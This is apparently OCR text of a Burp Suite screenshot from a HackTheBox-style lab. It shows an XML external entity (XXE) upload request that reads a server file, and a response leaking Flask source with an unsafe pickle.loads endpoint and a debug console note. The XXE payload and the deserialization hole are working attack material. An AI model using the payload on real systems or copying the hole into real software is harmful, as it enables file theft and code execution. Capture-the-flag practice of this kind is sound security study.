 Request
Pretty Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: devoops.htb:5000
3 Content-Length: 402
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://devoops.htb:5000
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyXzqPJ9G9DaU2hFT
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://devoops.htb:5000/upload
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryyXzqPJ9G9DaU2hFT
16 Content-Disposition: form-data; name="file"; filename="test.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE replace [<!ENTITY example SYSTEM
"file:////home/roosa/deploy/src/feed.py"> ]>
21 <body>
22 <Author>Lee</Author>
23 <Subject>test</Subject>
24 <Content>&example;</Content>
25 </body>
26
27 ------WebKitFormBoundaryyXzqPJ9G9DaU2hFT--
28
29
30
Response
Pretty Raw Hex Render
\n
9 Author: Lee
10 Subject: test
11 Content: ')
12 def uploaded_file(filename):
13 return send_from_directory(Config.UPLOAD_FOLDER,
14 filename)
15
16 @app.route("/")
17 def xss():
18 return template('index.html')
19
20 @app.route("/feed")
21 def fakefeed():
22 return send_from_directory(".","devsolita-snapshot.png")
23
24 @app.route("/newpost", methods=["POST"])
25 def newpost():
26 # TODO: proper save to database, this is for testing purposes right now
27 picklestr = base64.urlsafe_b64decode(request.data)
28 # return picklestr
29 postObj = pickle.loads(picklestr)
30 return "POST RECEIVED: " + postObj['Subject']
31
32
33 ## TODO: VERY important! DISABLED THIS IN PRODUCTION
34 #app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
35 # TODO: Replace run-gunicorn.sh with real Linux service script
36 # app = DebuggedApplication(app, evalex=True, console_path='/debugconsole')
37
38 if __name__ == "__main__":
39 app.run(host='0.0.0,0', Debug=True)
40
41
42 URL for later reference: /uploads/test.xml
43 File path: /home/roosa/deploy/src